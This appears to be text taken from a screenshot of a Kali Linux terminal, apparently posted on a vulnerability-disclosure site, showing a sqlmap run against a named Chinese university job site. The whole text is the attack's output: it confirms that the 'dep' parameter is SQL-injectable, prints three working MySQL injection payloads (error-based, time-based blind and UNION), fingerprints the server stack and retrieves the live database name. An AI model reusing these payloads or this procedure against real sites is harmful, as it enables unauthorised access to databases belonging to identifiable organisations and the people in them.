 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[12:23:01] [INFO] target URL appears to be UNION injectable with 2 columns
[12:23:01] [INFO] GET parameter 'dep' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'dep' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 1216 HTTP(s) requests:
---
Parameter: dep (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: dep=%df' AND (SELECT 4886 FROM(SELECT COUNT(*),CONCAT(0x716a787171,(SELECT (ELT(4886=4886,1))),0x
717a627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)# LSDm&type=1
    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: dep=%df' AND 1678=BENCHMARK(5000000,MD5(0x4c6b4976))# gPVg&type=1
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: dep=%df' UNION ALL SELECT NULL,CONCAT(0x716a787171,0x4b4455474450686a7350,0x717a627a71)#&type=1
---
[12:23:05] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:23:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.10, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[12:23:05] [INFO] fetching current database
current database:    'job_hainmc'
[12:23:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.hainmc.edu.cn'
[*] shutting down at 12:23:05
www.wooyun.org
root@kali:~#